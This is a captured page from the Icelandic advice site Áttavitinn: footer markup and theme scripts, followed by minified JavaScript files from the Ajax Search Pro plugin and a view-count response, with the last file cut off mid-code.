<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697027195db77
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5284]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697027195dda6">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_697027195dda6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697027195dda6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697027195dda6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"5284":5151}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE
body_size: 1661
content:
(function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{liveLoad:function(j,g,f,h,k){function i(l){let h=b.Hooks.applyFilters("asp/live_load/raw_data",l,c);var i=new DOMParser;let m=i.parseFromString(h,"text/html"),k=a(m);c.o.statistics&&c.stat_addKeyword(c.o.id,c.n("text").val()),""!=h&&0<k.length&&0<k.find(d).length&&(h=h.replace(/&asp_force_reset_pagination=1/gmi,""),h=h.replace(/%26asp_force_reset_pagination%3D1/gmi,""),h=h.replace(/&#038;asp_force_reset_pagination=1/gmi,""),b.isSafari()&&(h=h.replace(/srcset/gmi,"nosrcset")),h=b.Hooks.applyFilters("asp_live_load_html",h,c.o.id,c.o.iid),h=b.wp_hooks_apply_filters("asp_live_load_html",h,c.o.id,c.o.iid),k=a(i.parseFromString(h,"text/html")),i=k.find(d).get(0),i=b.Hooks.applyFilters("asp/live_load/replacement_node",i,c,e.get(0),h),null!=i&&e.get(0).parentNode.replaceChild(i,e.get(0)),e=a(d).first(),f&&(document.title=m.title,history.pushState({},null,g)),a(d).first().find(".woocommerce-ordering select.orderby").on("change",function(){a(this).closest("form").trigger("submit")}),1==c.o.singleHighlight&&a(d).find("a").on("click",function(){localStorage.removeItem("asp_phrase_highlight"),""!=b.unqoutePhrase(c.n("text").val())&&localStorage.setItem("asp_phrase_highlight",JSON.stringify({phrase:b.unqoutePhrase(c.n("text").val()),id:c.o.id}))}),b.Hooks.applyFilters("asp/live_load/finished",g,c,d,e.get(0)),ASP.initialize(),c.lastSuccesfulSearch=a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim(),c.lastSearchData=h,c.setLiveLoadCache(l,j)),c.n("s").trigger("asp_search_end",[c.o.id,c.o.iid,c.n("text").val(),h],!0,!0);let n,o;null==(o=(n=c).gaEvent)||o.call(n,"search_end",{results_count:"unknown"});let p,q;null==(q=(p=c).gaPageview)||q.call(p,c.n("text").val()),c.hideLoader(),e.css("opacity",1),c.searching=!1,""!=c.n("text").val()&&c.n("proclose").css({display:"block"})}let d=j;if("body"==d||"html"==d)return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;let c=this;""!=ASP.pageHTML&&c.setLiveLoadCache(ASP.pageHTML,j),f="undefined"==typeof f||f,h="undefined"!=typeof h&&h;let l=".search-content #content #Content div[role=main] main[role=main] div.theme-content div.td-ss-main-content main.l-content #primary".split(" ");if("#main"!=d&&l.unshift("#main"),1>a(d).length&&(l.forEach(function(b,c){if(0<a(b).length)return d=b,!1}),1>a(d).length))return console.log("Ajax Search Pro: The live search selector does not exist on the page."),!1;d=b.Hooks.applyFilters("asp/live_load/selector",d,this);let e=a(d).first();c.searchAbort(),e.css("opacity",.4),b.Hooks.applyFilters("asp/live_load/start",g,c,d,e.get(0)),h||1!=c.n("searchsettings").find("input[name=filters_initial]").val()||""!=c.n("text").val()?"undefined"!=typeof k?i(k.html):(c.searching=!0,c.post=a.fn.ajax({url:g,method:"GET",success:function(a){i(a)},dataType:"html",fail:function(a){e.css("opacity",1),a.aborted||(e.html("This request has failed. Please check your connection."),c.hideLoader(),c.searching=!1,c.n("proclose").css({display:"block"}))}})):window.WPD.intervalUntilExecute(function(){i(ASP.pageHTML)},function(){return""!=ASP.pageHTML})},getCurrentLiveURL:function(){var d="asp_ls="+b.nicePhrase(this.n("text").val());let e="&",c=window.location.href;return c=-1<c.indexOf("asp_ls=")?c.slice(0,c.indexOf("asp_ls=")):c,c=-1<c.indexOf("asp_ls&")?c.slice(0,c.indexOf("asp_ls&")):c,c=-1<c.indexOf("p_asid=")?c.slice(0,c.indexOf("p_asid=")):c,c=-1<c.indexOf("asp_")?c.slice(0,c.indexOf("asp_")):c,-1===c.indexOf("?")&&(e="?"),d=c+e+d+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize(),d=d.replace("?&","?")},initLiveLoaderPopState:function(){let c=this;c.liveLoadCache=[],window.addEventListener("popstate",d=>{d=c.getLiveLoadCache(),!1!==d&&(c.n("text").val(d.phrase),b.formData(a("form",c.n("searchsettings")),d.settings),c.resetNoUISliderFilters(),c.liveLoad(d.selector,document.location.href,!1,!1,d))}),""==ASP.pageHTML&&"undefined"==typeof ASP._ajax_page_html&&(ASP._ajax_page_html=!0,a.fn.ajax({url:c.currentPageURL,method:"GET",success:function(a){ASP.pageHTML=a},dataType:"html"}))},setLiveLoadCache:function(c,d){0==this.liveLoadCache.filter(a=>a.href==document.location.href).length&&this.liveLoadCache.push({href:c==ASP.pageHTML?this.currentPageURL:document.location.href,phrase:c==ASP.pageHTML?"":this.n("text").val(),selector:d,html:c,settings:c==ASP.pageHTML?this.originalFormData:b.formData(a("form",this.n("searchsettings")))})},getLiveLoadCache:function(){let a=this.liveLoadCache.filter(a=>a.href==document.location.href);return 0<a.length&&a[0]}})})(WPD.dom)

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE
body_size: 6330
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(a){return"undefined"==typeof a?this.a.slice():"undefined"!=typeof this.a[a]?this.a[a]:null},_:function(a){return"<"===a.charAt(0)?WPD.dom._fn.createElementsFromHTML(a):Array.prototype.slice.call(document.querySelectorAll(a))},$:function(a,c){let b=this.copy(this,!0);return b.a="undefined"!=typeof c?null!==c?c.find(a).get():[]:"string"==typeof a?b._(a):null!==a?[a]:[],b.length=b.a.length,b},extend:function(){for(let a=1;a<arguments.length;a++)for(let b in arguments[a])arguments[a].hasOwnProperty(b)&&(arguments[0][b]=arguments[a][b]);return arguments[0]},copy:function(a,e){let c,b,d;if("object"!=typeof a||null===a)return a;c=new a.constructor;for(b in a)a.hasOwnProperty(b)&&(d=typeof a[b],c[b]=e&&"object"===d&&null!==a[b]?this.copy(a[b]):a[b]);return c},parent:function(c){let a=this.get(0),b=this.copy(this,!0);return b.a=[],null!=a&&(a=a.parentElement,"undefined"!=typeof c?a.matches(c)&&(b.a=[a]):b.a=null==a?[]:[a]),b},first:function(){let a=this.copy(this,!0);return a.a="undefined"!=typeof a.a[0]?[a.a[0]]:[],a.length=a.a.length,a},last:function(){let a=this.copy(this,!0);return a.a=0<a.a.length?[a.a[a.a.length-1]]:[],a.length=a.a.length,a},prev:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].previousElementSibling?[a.a[0].previousElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].previousElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.previousElementSibling}}return a.length=a.a.length,a},next:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].nextElementSibling?[a.a[0].nextElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].nextElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.nextElementSibling}}return a.length=a.a.length,a},closest:function(b){let a=this.get(0),c=this.copy(this,!0);if(c.a=[],"string"==typeof b){if(null!==a&&"undefined"!=typeof a.matches&&""!==b){if(!a.matches(b))for(;(a=a.parentElement)&&!a.matches(b););c.a=null==a?[]:[a]}}else if(null!==a&&"undefined"!=typeof a.matches&&"undefined"!=typeof b.matches){if(a!==b)for(;(a=a.parentElement)&&a!==b;);c.a=null==a?[]:[a]}return c.length=c.a.length,c},add:function(a){if("undefined"!=typeof a)if("undefined"!=typeof a.nodeType)-1==this.a.indexOf(a)&&this.a.push(a);else if("undefined"!=typeof a.a){let b=this;a.a.forEach(function(a){-1==b.a.indexOf(a)&&b.a.push(a)})}return this},find:function(b){let a=this.copy(this,!0);return a.a=[],this.forEach(function(c){null!==c&&"undefined"!=typeof c.querySelectorAll&&(a.a=a.a.concat(Array.prototype.slice.call(c.querySelectorAll(b))))}),a.length=a.a.length,a},forEach:function(a){return this.a.forEach(function(b,c,d){a.apply(b,[b,c,d])}),this},each:function(a){return this.forEach(a)},hasClass:function(b){let a=this.get(0);return null!=a&&a.classList.contains(b)},addClass:function(b){let a=b;return"string"==typeof b&&(a=b.split(" ")),a=a.filter(function(a){return""!==a.trim()}),0<a.length&&this.forEach(function(b){b.classList.add.apply(b.classList,a)}),this},removeClass:function(a){if("undefined"!=typeof a){let b=a;"string"==typeof a&&(b=a.split(" ")),b=b.filter(function(a){return""!==a.trim()}),0<b.length&&this.forEach(function(a){a.classList.remove.apply(a.classList,b)})}else this.forEach(function(a){0<a.classList.length&&a.classList.remove.apply(a.classList,a.classList)});return this},is:function(b){let a=this.get(0);return null!=a&&a.matches(b)},val:function(b){let a=this.get(0);if(null!=a)if(1==arguments.length)if("select-multiple"==a.type){b="string"==typeof b?b.split(","):b;for(let c=0,e=a.options.length,d;c<e;c++)d=a.options[c],d.selected=-1!=b.indexOf(d.value)}else a.value=b;else return"select-multiple"==a.type?Array.prototype.map.call(a.selectedOptions,function(a){return a.value}):a.value;return this},isVisible:function(){let a=this.get(0),c=!0,b;for(;null!==a;){if(b=window.getComputedStyle(a),"none"==b.display||"hidden"==b.visibility||0==b.opacity){c=!1;break}a=a.parentElement}return c},attr:function(a,c){let b,d=arguments,e=this;return this.forEach(function(f){2==d.length?(f.setAttribute(a,c),b=e):"object"==typeof a?Object.keys(a).forEach(function(b){f.setAttribute(b,a[b])}):b=f.getAttribute(a)}),b},removeAttr:function(a){return this.forEach(function(b){b.removeAttribute(a)}),this},prop:function(a,d){let b,c=arguments;return this.forEach(function(e){2==c.length?e[a]=d:b="undefined"!=typeof e[a]?e[a]:null}),2==c.length?this:b},data:function(c,d){let a=this.get(0),b=c.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()});return null!=a?2==arguments.length?(a.dataset[b]=d,this):"undefined"==typeof a.dataset[b]?"":a.dataset[b]:""},html:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.innerHTML=b,this):a.innerHTML:""},text:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.textContent=b,this):a.textContent:""},css:function(a,d){let c=this.get(),b;for(let e=0;e<c.length;e++)if(b=c[e],1==arguments.length)if("object"==typeof a)Object.keys(a).forEach(function(c){b.style[c]=a[c]});else return window.getComputedStyle(b)[a];else b.style[a]=d;return this},position:function(){let a=this.get(0);return null!=a?{top:a.offsetTop,left:a.offsetLeft}:{top:0,left:0}},offset:function(){let a=this.get(0);return null!=a?WPD.dom._fn.hasFixedParent(a)?a.getBoundingClientRect():WPD.dom._fn.absolutePosition(a):{top:0,left:0}},outerWidth:function(a){a=a||!1;let b=this.get(0);if(null!=b)return a?parseInt(b.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(b.offsetWidth)},outerHeight:function(a){return a?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let a=arguments,c=function(c,a){let d;if("mouseenter"==a.type||"mouseleave"==a.type||"hover"==a.type){var b=document.elementFromPoint(a.clientX,a.clientY);if(!b.matches(c[1]))for(;(b=b.parentElement)&&!b.matches(c[1]););null!=b&&(d=WPD.dom(b))}else d=WPD.dom(a.target).closest(c[1]);if(null!=d&&0<d.closest(this).length){if(b=[],b.push(a),"undefined"!=typeof c[4])for(a=4;a<c.length;a++)b.push(c[a]);c[2].apply(d.get(0),b)}},b=a[0].split(" ");for(let d=0;d<b.length;d++){let e=b[d];if("string"==typeof a[1])this.forEach(function(b){if(!WPD.dom._fn.hasEventListener(b,e,a[2])){let d=c.bind(b,a);b.addEventListener(e,d,a[3]),b._wpd_el="undefined"==typeof 